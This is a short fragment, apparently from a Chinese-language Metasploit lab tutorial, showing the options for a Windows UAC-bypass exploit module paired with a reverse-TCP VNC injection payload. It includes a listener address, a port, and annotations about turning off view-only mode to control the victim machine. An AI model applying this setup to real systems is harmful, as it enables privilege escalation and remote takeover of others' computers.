 payload ⇒ windows/vncinject/reverse_tcp
msf6 exploit(windows/local/bypassuac) > show options
利用现有漏洞模块
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
SESSION 1 yes The session to run this module on
TECHNIQUE EXE yes Technique to use if UAC is turned off (Acce
pted: PSH, EXE)
Payload options (windows/vncinject/reverse_tcp):
设置图形化payload
Name Current Setting Required Description
AUTOVNC true yes Automatically launch VNC viewer if
present
DisableCourtesyShe true no Disables the Metasploit Courtesy s
ll hell
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.216.171 yes The listen address (an interface m
ay be specified)
LPORT 4444 yes The listen port
VNCHOST 127.0.0.1 yes The local host to use for the VNC
proxy
VNCPORT 5900 yes The local port to use for the VNC
proxy
ViewOnly true no Runs the viewer in view mode
修改只读功能，操控被控主机
Exploit target:
Id Name
-- ----
0 Windows x86